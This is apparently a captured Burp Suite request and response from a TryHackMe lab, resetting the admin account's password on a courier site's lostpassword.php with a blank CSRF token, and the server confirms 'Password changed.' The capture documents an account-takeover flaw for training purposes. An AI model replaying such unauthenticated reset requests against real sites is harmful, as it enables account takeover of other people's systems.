 Request
Pretty Raw Hex \n
1 POST /v2/lostpassword.php HTTP/1.1
2 Host: skycouriers.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.7,vi;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------11978880834345222223534540775
8 Content-Length: 640
9 Origin: http://skycouriers.thm
10 DNT: 1
11 Connection: close
12 Referer: http://skycouriers.thm/v2/ResetUser.php
13 Cookie: PHPSESSID=ukcsueld95vs4l00mud9nt892p; Bookings=0; Manifest=0; Pickup=0; Delivered=
0; Delay=0; CODINR=0; POD=0; cu=0
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------11978880834345222223534540775
18 Content-Disposition: form-data; name="uname"
19
20 admin@sky.thm
21 -----------------------------11978880834345222223534540775
22 Content-Disposition: form-data; name="npass"
23
24 a
25 -----------------------------11978880834345222223534540775
26 Content-Disposition: form-data; name="cpass"
27
28 a
29 -----------------------------11978880834345222223534540775
30 Content-Disposition: form-data; name="ci_csrf_token"
31
32
33 -----------------------------11978880834345222223534540775
34 Content-Disposition: form-data; name="send"
35
36 Submit
37 -----------------------------11978880834345222223534540775--
38
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Feb 2022 09:17:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 3;url=ResetUser.php
8 Content-Length: 37
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Password changed.
13 Taking you back...